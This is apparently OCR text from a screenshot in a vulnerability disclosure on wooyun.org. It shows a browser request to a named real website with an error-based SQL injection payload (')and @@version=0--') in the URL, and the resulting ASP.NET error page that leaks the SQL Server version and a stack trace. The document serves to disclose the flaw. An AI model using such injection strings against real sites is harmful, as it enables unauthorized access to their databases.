 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.hsxfdc.com/Web_Site/zxdy.aspx?lmid=203)and%20@@version=0--
运营商降费提速方案
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2074174
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5066268
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
www.wooyun.org